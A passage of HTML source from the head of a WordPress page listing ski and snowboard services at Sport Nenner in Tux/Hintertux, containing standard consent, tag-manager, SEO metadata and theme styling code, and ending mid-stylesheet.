

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sportnenner.at/en/service-depot/unsere-services/
body_size: 36672
content:
<!DOCTYPE html>
<html translate="no" lang="en">
<head>
<meta charset="UTF-8">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://sportnenner.at/xmlrpc.php">

<script type="text/javascript" data-cookieconsent="ignore">
	window.dataLayer = window.dataLayer || [];

	function gtag() {
		dataLayer.push(arguments);
	}

	gtag("consent", "default", {
		ad_personalization: "denied",
		ad_storage: "denied",
		ad_user_data: "denied",
		analytics_storage: "denied",
		functionality_storage: "denied",
		personalization_storage: "denied",
		security_storage: "granted",
		wait_for_update: 500,
	});
	gtag("set", "ads_data_redaction", true);
	gtag("set", "url_passthrough", true);
</script>
<script type="text/javascript" data-cookieconsent="ignore">
		(function (w, d, s, l, i) {
		w[l] = w[l] || [];
		w[l].push({'gtm.start': new Date().getTime(), event: 'gtm.js'});
		var f = d.getElementsByTagName(s)[0], j = d.createElement(s), dl = l !== 'dataLayer' ? '&l=' + l : '';
		j.async = true;
		j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
		f.parentNode.insertBefore(j, f);
	})(
		window,
		document,
		'script',
		'dataLayer',
		'GTM-K2R4DP'
	);
</script>
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Our services - Sport Nenner</title>
	<meta name="description" content="Our services offer you everything you need for a successful day of skiing - in 5 Sport Nenner service stations, well networked throughout the Tuxertal." />
	<link rel="canonical" href="https://sportnenner.at/en/service-depot/unsere-services/" />
	<meta property="og:locale" content="en" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Our services - Sport Nenner" />
	<meta property="og:description" content="Our services offer you everything you need for a successful day of skiing - in 5 Sport Nenner service stations, well networked throughout the Tuxertal." />
	<meta property="og:url" content="https://sportnenner.at/en/service-depot/unsere-services/" />
	<meta property="og:site_name" content="Sport Nenner" />
	<meta property="article:publisher" content="https://facebook.com/sportnenner/" />
	<meta property="article:modified_time" content="2021-06-15T08:39:07+00:00" />
	<meta property="og:image" content="https://sportnenner.at/wp-content/uploads/2020/05/SportNenner_Jammer_FULL__HW_0773-scaled.jpg" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="1707" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Geschätzte Lesezeit" />
	<meta name="twitter:data1" content="3 Minuten" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebPage","@id":"https:\/\/sportnenner.at\/de\/service-depot\/unsere-services\/","url":"https:\/\/sportnenner.at\/de\/service-depot\/unsere-services\/","name":"Our services - Sport Nenner","isPartOf":{"@id":"https:\/\/sportnenner.at\/de\/#website"},"primaryImageOfPage":{"@id":"https:\/\/sportnenner.at\/de\/service-depot\/unsere-services\/#primaryimage"},"image":{"@id":"https:\/\/sportnenner.at\/de\/service-depot\/unsere-services\/#primaryimage"},"thumbnailUrl":"https:\/\/sportnenner.at\/wp-content\/uploads\/2020\/05\/SportNenner_Jammer_FULL__HW_0773-scaled.jpg","datePublished":"2020-06-05T13:40:38+00:00","dateModified":"2021-06-15T08:39:07+00:00","description":"Our services offer you everything you need for a successful day of skiing - in 5 Sport Nenner service stations, well networked throughout the Tuxertal.","breadcrumb":{"@id":"https:\/\/sportnenner.at\/de\/service-depot\/unsere-services\/#breadcrumb"},"inLanguage":"de-AT","potentialAction":[{"@type":"ReadAction","target":["https:\/\/sportnenner.at\/de\/service-depot\/unsere-services\/"]}]},{"@type":"ImageObject","inLanguage":"de-AT","@id":"https:\/\/sportnenner.at\/de\/service-depot\/unsere-services\/#primaryimage","url":"https:\/\/sportnenner.at\/wp-content\/uploads\/2020\/05\/SportNenner_Jammer_FULL__HW_0773-scaled.jpg","contentUrl":"https:\/\/sportnenner.at\/wp-content\/uploads\/2020\/05\/SportNenner_Jammer_FULL__HW_0773-scaled.jpg","width":2560,"height":1707,"caption":"Skiservice in Tux\/Hintertux - Ski- & Snowboardservice"},{"@type":"BreadcrumbList","@id":"https:\/\/sportnenner.at\/de\/service-depot\/unsere-services\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/sportnenner.at\/"},{"@type":"ListItem","position":2,"name":"Service &amp; Depot","item":"https:\/\/sportnenner.at\/de\/service-depot\/"},{"@type":"ListItem","position":3,"name":"Our Services"}]},{"@type":"WebSite","@id":"https:\/\/sportnenner.at\/de\/#website","url":"https:\/\/sportnenner.at\/de\/","name":"Sport Nenner","description":"Ski Rental 6x in Hintertux\/Tux","publisher":{"@id":"https:\/\/sportnenner.at\/de\/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https:\/\/sportnenner.at\/de\/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de-AT"},{"@type":"Organization","@id":"https:\/\/sportnenner.at\/de\/#organization","name":"Sport Nenner","url":"https:\/\/sportnenner.at\/de\/","logo":{"@type":"ImageObject","inLanguage":"de-AT","@id":"https:\/\/sportnenner.at\/de\/#\/schema\/logo\/image\/","url":"https:\/\/sportnenner.at\/wp-content\/uploads\/2020\/01\/sport_nenner.png","contentUrl":"https:\/\/sportnenner.at\/wp-content\/uploads\/2020\/01\/sport_nenner.png","width":1000,"height":433,"caption":"Sport Nenner"},"image":{"@id":"https:\/\/sportnenner.at\/de\/#\/schema\/logo\/image\/"},"sameAs":["https:\/\/facebook.com\/sportnenner\/","https:\/\/www.instagram.com\/sportnenner","https:\/\/www.youtube.com\/channel\/UCk-nJl5AwmrrzkeJK3bg8Lg"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.elementor.com' />
<link rel='dns-prefetch' href='//cdn.weglot.com' />
<link rel="alternate" type="application/rss+xml" title="Sport Nenner &raquo; Feed" href="https://sportnenner.at/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sport Nenner &raquo; Kommentar-Feed" href="https://sportnenner.at/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sportnenner.at/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsportnenner.at%2Fservice-depot%2Funsere-services%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sportnenner.at/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsportnenner.at%2Fservice-depot%2Funsere-services%2F&#038;format=xml" />
<link rel="stylesheet" type="text/css" href="https://use.typekit.net/dnm2vtm.css"><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='jet-engine-frontend-css' href='https://sportnenner.at/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=3.8.3' type='text/css' media='all' />
<style id='filebird-block-filebird-gallery-style-inline-css' type='text/css'>
ul.filebird-block-filebird-gallery{margin:auto!important;padding:0!important;width:100%}ul.filebird-block-filebird-gallery.layout-grid{display:grid;grid-gap:20px;align-items:stretch;grid-template-columns:repeat(var(--columns),1fr);justify-items:stretch}ul.filebird-block-filebird-gallery.layout-grid li img{border:1px solid #ccc;box-shadow:2px 2px 6px 0 rgba(0,0,0,.3);height:100%;max-width:100%;-o-object-fit:cover;object-fit:cover;width:100%}ul.filebird-block-filebird-gallery.layout-masonry{-moz-column-count:var(--columns);-moz-column-gap:var(--space);column-gap:var(--space);-moz-column-width:var(--min-width);columns:var(--min-width) var(--columns);display:block;overflow:auto}ul.filebird-block-filebird-gallery.layout-masonry li{margin-bottom:var(--space)}ul.filebird-block-filebird-gallery li{list-style:none}ul.filebird-block-filebird-gallery li figure{height:100%;margin:0;padding:0;position:relative;width:100%}ul.filebird-block-filebird-gallery li figure figcaption{background:linear-gradient(0deg,rgba(0,0,0,.7),rgba(0,0,0,.3) 70%,transparent);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}ul.filebird-block-filebird-gallery li figure figcaption a{color:inherit}.fb-block-hover-animation-zoomIn figure{overflow:hidden}.fb-block-hover-animation-zoomIn figure img{transform:scale(1);transition:.3s ease-in-out}.fb-block-hover-animation-zoomIn figure:hover img{transform:scale(1.3)}.fb-block-hover-animation-shine figure{overflow:hidden;position:relative}.fb-block-hover-animation-shine figure:before{background:linear-gradient(90deg,hsla(0,0%,100%,0) 0,hsla(0,0%,100%,.3));content:"";display:block;height:100%;left:-75%;position:absolute;top:0;transform:skewX(-25deg);width:50%;z-index:2}.fb-block-hover-animation-shine figure:hover:before{animation:shine .75s}@keyframes shine{to{left:125%}}.fb-block-hover-animation-opacity figure{overflow:hidden}.fb-block-hover-animation-opacity figure img{opacity:1;transition:.3s ease-in-out}.fb-block-hover-animation-opacity figure:hover img{opacity:.5}.fb-block-hover-animation-grayscale figure img{filter:grayscale(100%);transition:.3s ease-in-out}.fb-block-hover-animation-grayscale figure:hover img{filter:grayscale(0)}

/*# sourceURL=https://sportnenner.at/wp-content/plugins/filebird-pro/blocks/filebird-gallery/build/style-index.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://sportnenner.at/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='to-top-css' href='https://sportnenner.at/wp-content/plugins/to-top/public/css/to-top-public.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css' href='https://sportnenner.at/wp-content/uploads/maxmegamenu/style.css?ver=11297c' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-genericons-css' href='https://sportnenner.at/wp-content/plugins/megamenu-pro/icons/genericons/genericons/genericons.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-fontawesome-css' href='https://sportnenner.at/wp-content/plugins/megamenu-pro/icons/fontawesome/css/font-awesome.min.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-fontawesome5-css' href='https://sportnenner.at/wp-content/plugins/megamenu-pro/icons/fontawesome5/css/all.min.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-fontawesome6-css' href='https://sportnenner.at/wp-content/plugins/megamenu-pro/icons/fontawesome6/css/all.min.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='ea11y-widget-fonts-css' href='https://sportnenner.at/wp-content/plugins/pojo-accessibility/assets/build/fonts.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='ea11y-skip-link-css' href='https://sportnenner.at/wp-content/plugins/pojo-accessibility/assets/build/skip-link.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='weglot-css-css' href='https://sportnenner.at/wp-content/plugins/weglot/dist/css/front-css.css?ver=5.2' type='text/css' media='all' />
<link rel='stylesheet' id='new-flag-css-css' href='https://sportnenner.at/wp-content/plugins/weglot/dist/css/new-flags.css?ver=5.2' type='text/css' media='all' />
<style id='custom-flag-handle-inline-css' type='text/css'>
.weglot-flags.flag-0.wg-de>a:before,.weglot-flags.flag-0.wg-de>span:before {background-image: url(https://cdn.weglot.com/flags/rectangle_mat/at.svg); }.weglot-flags.flag-1.wg-de>a:before,.weglot-flags.flag-1.wg-de>span:before {background-image: url(https://cdn.weglot.com/flags/shiny/at.svg); }.weglot-flags.flag-2.wg-de>a:before,.weglot-flags.flag-2.wg-de>span:before {background-image: url(https://cdn.weglot.com/flags/square/at.svg); }.weglot-flags.flag-3.wg-de>a:before,.weglot-flags.flag-3.wg-de>span:before {background-image: url(https://cdn.weglot.com/flags/circle/at.svg); }
/*# sourceURL=custom-flag-handle-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://sportnenner.at/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='kava-parent-theme-style-css' href='https://sportnenner.at/wp-content/themes/kava/style.css?ver=1703855890' type='text/css' media='all' />
<link rel='stylesheet' id='kava-theme-style-css' href='https://sportnenner.at/wp-content/themes/kava-child/style.css?ver=2.1.4' type='text/css' media='all' />
<style id='kava-theme-style-inline-css' type='text/css'>
/* #Typography */body {font-style: normal;font-weight: 300;font-size: 14px;line-height: 1.6;font-family: -apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue', sans-serif;letter-spacing: 0px;text-align: left;color: #3b3d42;}h1,.h1-style {font-style: normal;font-weight: 400;font-size: 34px;line-height: 1.4;font-family: Roboto, sans-serif;letter-spacing: 0px;text-align: inherit;color: #3b3d42;}h2,.h2-style {font-style: normal;font-weight: 400;font-size: 24px;line-height: 1.4;font-family: Roboto, sans-serif;letter-spacing: 0px;text-align: inherit;color: #3b3d42;}h3,.h3-style {font-style: normal;font-weight: 400;font-size: 21px;line-height: 1.4;font-family: Roboto, sans-serif;letter-spacing: 0px;text-align: inherit;color: #3b3d42;}h4,.h4-style {font-style: normal;font-weight: 400;font-size: 20px;line-height: 1.5;font-family: Roboto, sans-serif;letter-spacing: 0px;text-align: inherit;color: #3b3d42;}h5,.h5-style {font-style: normal;font-weight: 300;font-size: 18px;line-height: 1.5;font-family: Roboto, sans-serif;letter-spacing: 0px;text-align: inherit;color: #3b3d42;}h6,.h6-style {font-style: normal;font-weight: 500;font-size: 14px;line-height: 1.5;font-family: Roboto, sans-serif;letter-spacing: 0px;text-align: inherit;color: #3b3d42;}@media (min-width: 1200px) {h1,.h1-style { font-size: 56px; }h2,.h2-style { font-size: 40px; }h3,.h3-style { font-size: 28px; }}a,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover { color: #398ffc; }a:hover { color: #3b3d42; }blockquote {color: #398ffc;}/* #Header */.site-header__wrap {background-color: #ffffff;background-repeat: repeat;background-position: center top;background-attachment: scroll;;}/* ##Top Panel */.top-panel {color: #a1a2a4;background-color: #ffffff;}/* #Main Menu */.main-navigation {font-style: normal;font-weight: 400;font-size: 14px;line-height: 1.4;font-family: Roboto, sans-serif;letter-spacing: 0px;}.main-navigation a,.menu-item-has-children:before {color: #a1a2a4;}.main-navigation a:hover,.main-navigation .current_page_item>a,.main-navigation .current-menu-item>a,.main-navigation .current_page_ancestor>a,.main-navigation .current-menu-ancestor>a {color: #3b3d42;}/* #Mobile Menu */.mobile-menu-toggle-button {color: #ffffff;background-color: #398ffc;}/* #Social */.social-list a {color: #a1a2a4;}.social-list a:hover {color: #398ffc;}/* #Breadcrumbs */.breadcrumbs_item {font-style: normal;font-weight: 400;font-size: 11px;line-height: 1.5;font-family: Roboto, sans-serif;letter-spacing: 0px;}.breadcrumbs_item_sep,.breadcrumbs_item_link {color: #a1a2a4;}.breadcrumbs_item_link:hover {color: #398ffc;}/* #Post navigation */.post-navigation-container i {color: #a1a2a4;}.post-navigation-container .nav-links a:hover .post-title,.post-navigation-container .nav-links a:hover .nav-text {color: #398ffc;}.post-navigation-container .nav-links a:hover i {color: #3b3d42;}/* #Pagination */.posts-list-navigation .pagination .page-numbers,.page-links > span,.page-links > a {color: #a1a2a4;}.posts-list-navigation .pagination a.page-numbers:hover,.posts-list-navigation .pagination .page-numbers.current,.page-links > a:hover,.page-links > span {color: #3b3d42;}.posts-list-navigation .pagination .next,.posts-list-navigation .pagination .prev {color: #398ffc;}.posts-list-navigation .pagination .next:hover,.posts-list-navigation .pagination .prev:hover {color: #3b3d42;}/* #Button Appearance Styles (regular scheme) */.btn,button,input[type='button'],input[type='reset'],input[type='submit'] {font-style: normal;font-weight: 900;font-size: 11px;line-height: 1;font-family: Roboto, sans-serif;letter-spacing: 1px;color: #ffffff;background-color: #398ffc;}.btn:hover,button:hover,input[type='button']:hover,input[type='reset']:hover,input[type='submit']:hover,input[type='reset']:hover {color: #ffffff;background-color: rgb(95,181,255);}.btn.invert-button {color: #ffffff;}.btn.invert-button:hover {color: #ffffff;border-color: #398ffc;background-color: #398ffc;}/* #Totop Button */#toTop {padding: 0px 0px;border-radius: 0px;background-color: ;color: ;}#toTop:hover {background-color: ;color: ;}input,optgroup,select,textarea {font-size: 14px;}/* #Comment, Contact, Password Forms */.comment-form .submit,.wpcf7-submit,.post-password-form label + input {font-style: normal;font-weight: 900;font-size: 11px;line-height: 1;font-family: Roboto, sans-serif;letter-spacing: 1px;color: #ffffff;background-color: #398ffc;}.comment-form .submit:hover,.wpcf7-submit:hover,.post-password-form label + input:hover {color: #ffffff;background-color: rgb(95,181,255);}.comment-reply-title {font-style: normal;font-weight: 400;font-size: 20px;line-height: 1.5;font-family: Roboto, sans-serif;letter-spacing: 0px;color: #3b3d42;}/* Cookies consent */.comment-form-cookies-consent input[type='checkbox']:checked ~ label[for=wp-comment-cookies-consent]:before {color: #ffffff;border-color: #398ffc;background-color: #398ffc;}/* #Comment Reply Link */#cancel-comment-reply-link {color: #398ffc;}#cancel-comment-reply-link:hover {color: #3b3d42;}/* #Comment item */.comment-body .fn {font-style: normal;font-weight: 500;font-size: 14px;line-height: 1.5;font-family: Roboto, sans-serif;letter-spacing: 0px;color: #3b3d42;}.comment-date__time {color: #a1a2a4;}.comment-reply-link {font-style: normal;font-weight: 900;font-size: 11px;line-height: 1;font-family: Roboto, sans-serif;letter-spacing: 1px;}/* #Input Placeholders */::-webkit-input-placeholder { color: #a1a2a4; }::-moz-placeholder{ color: #a1a2a4; }:-moz-placeholder{ color: #a1a2a4; }:-ms-input-placeholder{ color: #a1a2a4; }/* #Entry Meta */.posted-on,.cat-links,.byline,.tags-links {color: #a1a2a4;}.comments-button {color: #a1a2a4;}.comments-button:hover {color: #ffffff;background-color: #398ffc;}.btn-style .post-categories a {color: #ffffff;background-color: #398ffc;}.btn-style .post-categories a:hover {color: #ffffff;background-color: rgb(95,181,255);}.sticky-label {color: #ffffff;background-color: #398ffc;}/* Posts List Item Invert */.invert-hover.has-post-thumbnail:hover,.invert-hover.has-post-thumbnail:hover .posted-on,.invert-hover.has-post-thumbnail:hover .cat-links,.invert-hover.has-post-thumbnail:hover .byline,.invert-hover.has-post-thumbnail:hover .tags-links,.invert-hover.has-post-thumbnail:hover .entry-meta,.invert-hover.has-post-thumbnail:hover a,.invert-hover.has-post-thumbnail:hover .btn-icon,.invert-item.has-post-thumbnail,.invert-item.has-post-thumbnail .posted-on,.invert-item.has-post-thumbnail .cat-links,.invert-item.has-post-thumbnail .byline,.invert-item.has-post-thumbnail .tags-links,.invert-item.has-post-thumbnail .entry-meta,.invert-item.has-post-thumbnail a,.invert-item.has-post-thumbnail .btn:hover,.invert-item.has-post-thumbnail .btn-style .post-categories a:hover,.invert,.invert .entry-title,.invert a,.invert .byline,.invert .posted-on,.invert .cat-links,.invert .tags-links {color: #ffffff;}.invert-hover.has-post-thumbnail:hover a:hover,.invert-hover.has-post-thumbnail:hover .btn-icon:hover,.invert-item.has-post-thumbnail a:hover,.invert a:hover {color: #398ffc;}.invert-hover.has-post-thumbnail .btn,.invert-item.has-post-thumbnail .comments-button,.posts-list--default.list-style-v10 .invert.default-item .comments-button{color: #ffffff;background-color: #398ffc;}.invert-hover.has-post-thumbnail .btn:hover,.invert-item.has-post-thumbnail .comments-button:hover,.posts-list--default.list-style-v10 .invert.default-item .comments-button:hover {color: #398ffc;background-color: #ffffff;}/* Default Posts List */.list-style-v8 .comments-link {color: 